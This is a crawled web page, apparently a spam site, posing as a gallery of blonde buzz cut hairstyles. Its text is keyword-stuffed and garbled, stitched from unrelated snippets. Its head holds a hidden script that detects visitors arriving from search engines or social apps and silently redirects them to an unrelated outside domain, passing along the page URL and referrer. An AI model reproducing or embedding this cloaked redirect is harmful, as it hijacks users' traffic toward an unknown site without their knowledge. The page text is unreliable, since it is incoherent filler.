

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mindhurry16.gitlab.io/blonde-buzz-cut-hairstyle.html
body_size: 31954
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>12+ Beautiful Blonde Buzz Cut Hairstyle </title>
  <meta name="description" content="12+ Beautiful Cut Hairstyle  Blonde Buzz But An Unexpected Cosign Came Last Week And Cinched Things Up When Low-key Menswear Icon Kristen Stewart Was Like Fck It And Just Did A Bleach-and-buzz Making The Easy Haircut Officially The."/>
  <meta name="keyword" content="12+ Beautiful Blonde  Buzz Hairstyle Cut Jul 10 2021 - Explore Keshas Board Buzz Cut Beauties On Pinterest."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFE4E1}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FFA500!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FFA500;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>10+ Stunning Blonde Buzz Cut Hairstyle</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mindhurry16"
  },
  "headline": "Blonde Buzz Cut Hairstyle",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/originals/ef/4e/a9/ef4ea911026f6b9f984a805425e8da3d.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mindhurry16",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=blonde+buzz+cut+hairstyle",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mindhurry16" class="navbar-brand mb-1">Mindhurry16</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>10+ Stunning Blonde Buzz Cut Hairstyle</h1>

	
	<div class="navi text-center">
					<p align="justify">Model Michele came in for a short hairstyle. Thus far in 2017 celebs cannot get enough of this edgy daresay badass new hairstyle du jour. For the occasion Tiffanys hair was cut super short to her head and parted to the side it was stunning. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/long-wavy-layered-hairstyle-light-brunette.html">long wavy layered hairstyle light brunette</a>
											<a class="badge badge-info" href="/medium-bob-hairstyles-with-blonde-highlights.html">medium bob hairstyles with blonde highlights</a>
											<a class="badge badge-warning" href="/hairstyles-bob-cuts-2015.html">hairstyles bob cuts 2015</a>
											<a class="badge badge-danger" href="/hairstyle-3-year-old-boy.html">hairstyle 3 year old boy</a>
											<a class="badge badge-primary" href="/how-to-make-short-curly-hairstyles.html">how to make short curly hairstyles</a>
											<a class="badge badge-warning" href="/fringe-for-oval-face.html">fringe for oval face</a>
											<a class="badge badge-light" href="/hairstyles-for-tall-skinny-men.html">hairstyles for tall skinny men</a>
											<a class="badge badge-light" href="/mad-men-joan-hairstyle.html">mad men joan hairstyle</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/3c/d3/7a/3cd37a5a804d4d84d57dabb2e98169c8.jpg" data-lightbox="roadtrip" data-title="59 Hot Blonde Hairstyles For Men 2021 Styles For Blonde Hair Men Blonde Hair Platinum Blonde Hair Men Dyed Blonde Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/3c/d3/7a/3cd37a5a804d4d84d57dabb2e98169c8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRRzOILem1Y_NTmxCIIq-cdIDnvAnf_7qu7yyGuY9oflkBwAHGKbg7RYSklgmlI66mQ01w';" alt="59 Hot Blonde Hairstyles For Men 2021 Styles For Blonde Hair Men Blonde Hair Platinum Blonde Hair Men Dyed Blonde Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>59 Hot Blonde Hairstyles For Men 2021 Styles Hair Platinum Dyed </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3c/76/ea/3c76ea38b33b29157ca26e2068bcaa6d.jpg" data-lightbox="roadtrip" data-title="Pin On Mens Hair Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3c/76/ea/3c76ea38b33b29157ca26e2068bcaa6d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQtsHvvXQDtAXGxu2WljVkKgc6tS3TCK-eHp8aKnJp5BwFtdSC3i5xTvlQp9o4GG9FWvS8';" alt="Pin On Mens Hair Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Mens Hair Cuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6d/f5/52/6df55274ab068d31a91986349e9c1108.jpg" data-lightbox="roadtrip" data-title="59 Hot Blonde Hairstyles For Men 2021 Styles For Blonde Hair Dyed Hair Pastel Blonde Dye Blonde Hair Color">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6d/f5/52/6df55274ab068d31a91986349e9c1108.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRSzdBlHJmgN2wzOGMkyleTMOsIx0kDY3K8zyENx_l0KW5hofxx1-_i6IKz9gbXUr-E5lQ';" alt="59 Hot Blonde Hairstyles For Men 2021 Styles For Blonde Hair Dyed Hair Pastel Blonde Dye Blonde Hair Color">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>59 Hot Blonde Hairstyles For Men 2021 Styles Hair Dyed Pastel Dye Color </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cf/54/3b/cf543b04529c5d330cc1dbdc839dd6a5.jpg" data-lightbox="roadtrip" data-title="Pin On Hair 2017">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cf/54/3b/cf543b04529c5d330cc1dbdc839dd6a5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQjOmsfnCNlbsvmoQ1HmY4ENEdFfE9M8SECuajMskNuIJPsqpX7mdKkHGq-PJAY_fMIUbw';" alt="Pin On Hair 2017">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair 2017 </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/89/b7/29/89b729c4901025e097b66c5ba466623d.jpg" data-lightbox="roadtrip" data-title="Pin On Blonde Hairstyles For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/89/b7/29/89b729c4901025e097b66c5ba466623d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDRPWrSXzDw8l8C5LKeYBgLjqKJAL78HPFcBEtWPjGTeYwg8g0xCxIPksxJGH1G30Hg0s';" alt="Pin On Blonde Hairstyles For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Blonde Hairstyles For Men </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d9/43/a0/d943a0f5c6a2b74e79bd105d0c5cb825.jpg" data-lightbox="roadtrip" data-title="43 Hottest Hair Color Trends For Men In 2016 Men Hair Color Platinum Blonde Hair Men Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d9/43/a0/d943a0f5c6a2b74e79bd105d0c5cb825.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuS4meM8T2VA1FR2sxEKkJHXO0pEvlUQlOUZR3yRRpCeNPy8Gn_6nRadMYMpGJSnMHSoE';" alt="43 Hottest Hair Color Trends For Men In 2016 Men Hair Color Platinum Blonde Hair Men Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>43 Hottest Hair Color Trends For Men In 2016 Platinum Blonde Mens Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/91/94/e9/9194e9fd571e114d65647b1e374ef771--blonde-buzz-cut-blonde-big-chop.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuS4meM8T2VA1FR2sxEKkJHXO0pEvlUQlOUZR3yRRpCeNPy8Gn_6nRadMYMpGJSnMHSoE';" alt="43 Hottest Hair Color Trends For Men In 2016 Men Hair Color Platinum Blonde Hair Men Mens Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Buzz cuts are typically given with electric clippers and are used to buzz the top of your hair to one length.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Blonde buzz cut hairstyle</strong>. 
																									Some women may prefer highlights while others will go the distance with bleach blonde hair but all colors can work with the style.
																	The buzz cut haircut can also extend to the sides or be combined with a low mid or high fade.
																	Earlier that same day she was rocking shoulder-length platinum blonde hair left.
															</p>
													<p class="p-2" align="justify">
																									The blonde pixie haircut is eye-catching using this bold hair color to draw attention to the attractive short cut.
																	Tiffany Haddish debuted a brand new buzz cut hair makeover right at the premiere of.
																	For a unique and outgoing look pair your pixie cut with blonde hair to create a stunning modern hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Tiffany Haddish debuted a brand new buzz cut hair makeover right at the premiere of her new film The Card Counter on Sept.
																	Sides and nape got a 4 mm buzz the top has got 40 mm.
																	The platinum blonde buzz cut.
															</p>
													<p class="p-2" align="justify">
																									2 during the Venice Film Festival.
																	The great result is an extreme hot short crew cut style.
																	Tiffany Haddish 41 completely shocked us when she arrived at the premiere of her new film The Card Counter with a completely new hairstyle during the 78th Tiffany Haddish shocked us all when she debuted a new platinum buzz cut on the red carpet at the Venice Film Festival she looks stunning.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about short natural hair styles natural hair styles short hair styles.
																	The buzz cut is a classic mens hairstyle that features short hair all around.
																	Jul 10 2021 - Explore Keshas board Buzz cut beauties on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									But an unexpected cosign came last week and cinched things up when low-key menswear icon Kristen Stewart was like fck it and just did a bleach-and-buzz making the easy haircut officially the.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/49/14/95/491495e8fce404b41043b5ab5ebdb765.jpg" data-lightbox="roadtrip" data-title="Pin On Healthcare">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/49/14/95/491495e8fce404b41043b5ab5ebdb765.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSXKjSfhJQ7Arvho_4xXDYx9MMqTCgXRH8TIhzb4ioj6TUUxASH2fL9btpQ_ZOWfxU0c8I';" alt="Pin On Healthcare">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Healthcare </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f4/a3/7e/f4a37ebe5fc4b966615b030ead998d56.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Style">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f4/a3/7e/f4a37ebe5fc4b966615b030ead998d56.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTdWHLsjD97nTo1e4xbMLUIWi9OR2Blapr9s5WxImCj9jxwJnHpFNrexIjmizkywYW7Oos';" alt="Pin On Hair Style">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair Style </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ef/4e/a9/ef4ea911026f6b9f984a805425e8da3d.jpg" data-lightbox="roadtrip" data-title="Pin En Buzzed Women">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ef/4e/a9/ef4ea911026f6b9f984a805425e8da3d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_CB3JlGnKUCe8pJcbDToGmRCar5sG-LF8LbFEl37bFkcG87urE2-8AzTAklfteSi7Ijw';" alt="Pin En Buzzed Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin En Buzzed Women </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/58/ba/ef/58baefb73b4859a13a43dab7fbd73022.jpg" data-lightbox="roadtrip" data-title="Pin On Guardado Rapido">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/58/ba/ef/58baefb73b4859a13a43dab7fbd73022.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ544z-n_0MU31Packo5wBVjGbYXnkxj1P2pE_WX-0A8PgzA4n7MFWOrt8kv46063Esc2U';" alt="Pin On Guardado Rapido">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Guardado Rapido </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/91/94/e9/9194e9fd571e114d65647b1e374ef771--blonde-buzz-cut-blonde-big-chop.jpg" data-lightbox="roadtrip" data-title="Pin On My Wide World Of Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/91/94/e9/9194e9fd571e114d65647b1e374ef771--blonde-buzz-cut-blonde-big-chop.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvgTDZA1qhKkYpcYTD6DunY98aFAZkkW0-DVtVtBcynEaCuls3Qkk0_uKVyfGey46QHGk';" alt="Pin On My Wide World Of Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On My Wide World Of Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/73/8a/a3/738aa3a8914e7eb0effe9a1be70dbb1c.jpg" data-lightbox="roadtrip" data-title="Barbershop Vn Shegol Barber Oldchoolbarber Traditionalbarber Barberlife Barbershop Menscut Classiccut Men Blonde Hair Bleached Hair Guys Dyed Hair Men">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/73/8a/a3/738aa3a8914e7eb0effe9a1be70dbb1c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQrkogUzDsj4YQQ1xMkWzBDwpXEDIb3onxYM5FWINEKtYmK7r8VbsPJv347a8p4jbcImUc';" alt="Barbershop Vn Shegol Barber Oldchoolbarber Traditionalbarber Barberlife Barbershop Menscut Classiccut Men Blonde Hair Bleached Hair Guys Dyed Hair Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Barbershop Vn Shegol Barber Oldchoolbarber Traditionalbarber Barberlife Menscut Classiccut Men Blonde Hair Bleached Guys Dyed </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/3e/29/b5/3e29b583915de3c36fda7fe6a7f6d5e3.jpg" data-lightbox="roadtrip" data-title="Ash Blonde Hairstyles For School Short Hair Styles Hair Styles Short Hair Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/3e/29/b5/3e29b583915de3c36fda7fe6a7f6d5e3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRs-8a4ghjH1rZIBhVmcecnDqrZoaCvQCXfHTqF__bPywOSRH5HEdnlLWnHq7EymfhygoA';" alt="Ash Blonde Hairstyles For School Short Hair Styles Hair Styles Short Hair Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Ash Blonde Hairstyles For School Short Hair Styles Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/6c/8a/056c8a42660d261bbec2a9bd03f71675.jpg" data-lightbox="roadtrip" data-title="Long Buzzcut On Haircuts For Men Haircuts For Men Men Blonde Hair Mens Haircuts Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/6c/8a/056c8a42660d261bbec2a9bd03f71675.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSM_giKo0PChy06jB6YM6i1upNy_RlP1triqUL_WMF0X2XSjFdM43A_zMSwnhWci1t-O5E';" alt="Long Buzzcut On Haircuts For Men Haircuts For Men Men Blonde Hair Mens Haircuts Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Long Buzzcut On Haircuts For Men Blonde Hair Mens Short </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/78/ce/ac/78ceac2aa8f5c25ee544bd0ee9c06d34.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/78/ce/ac/78ceac2aa8f5c25ee544bd0ee9c06d34.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ7fa-m0eQdOrTtVbZlIdcUCKNl21d8dNf7CvbE7JGfGtbFbTkSMFA9NdgevLpKciMsz78';" alt="Pin On Short Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Short Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://importancesalad24.herokuapp.com" title="Importancesalad24">
         <img alt="Importancesalad24" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://attempttrack24.netlify.app" title="Attempttrack24">
         <img alt="Attempttrack24" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/womans-bun-hairstyle-illustration.html">Womans Bun Hairstyle Illustration</a></li>
													<li class="list-group-item"><a href="/womens-short-hairstyles-for-women-over-50.html">Womens Short Hairstyles For Women Over 50</a></li>
													<li class="list-group-item"><a href="/short-bob-cut-hairstyles-2013.html">Short Bob Cut Hairstyles 2013</a></li>
													<li class="list-group-item"><a href="/womens-medium-length-hairstyles-wavy-hair.html">Womens Medium Length Hairstyles Wavy Hair</a></li>
													<li class="list-group-item"><a href="/new-hairstyle-for-medium-hair-2015.html">New Hairstyle For Medium Hair 2015</a></li>
													<li class="list-group-item"><a href="/short-pink-hairstyles.html">Short Pink Hairstyles</a></li>
													<li class="list-group-item"><a href="/purple-plum-short-to-medium-hairstyles.html">Purple Plum Short To Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-haircut-for-round-face-female.html">Short Haircut For Round Face Female</a></li>
													<li class="list-group-item"><a href="/side-part-bob-weave.html">Side Part Bob Weave</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-overweight-women-over-40.html">Short Hairstyles For Overweight Women Over 40</a></li>
													<li class="list-group-item"><a href="/the-best-hairstyles-for-women-in-their-40s.html">The Best Hairstyles For Women In Their 40s</a></li>
													<li class="list-group-item"><a href="/rogue-hairstyle-men.html">Rogue Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/popular-easy-short-hairstyles-for-11-year-old-boy.html">Popular Easy Short Hairstyles For 11 Year Old Boy</a></li>
													<li class="list-group-item"><a href="/short-length-hairstyles-with-loose-curl-perm.html">Short Length Hairstyles With Loose Curl Perm</a></li>
													<li class="list-group-item"><a href="/mixed-black-and-white-hairstyles.html">Mixed Black And White Hairstyles</a></li>
													<li class="list-group-item"><a href="/pinup-short-wedding-hairstyles.html">Pinup Short Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-bob-hairstyles-2015-black-hair.html">Short Bob Hairstyles 2015 Black Hair</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-black-kids.html">Short Hairstyles For Black Kids</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-2018-for-women-over-60.html">Short Hairstyles 2018 For Women Over 60</a></li>
													<li class="list-group-item"><a href="/short-black-color-hairstyles-2017.html">Short Black Color Hairstyles 2017</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
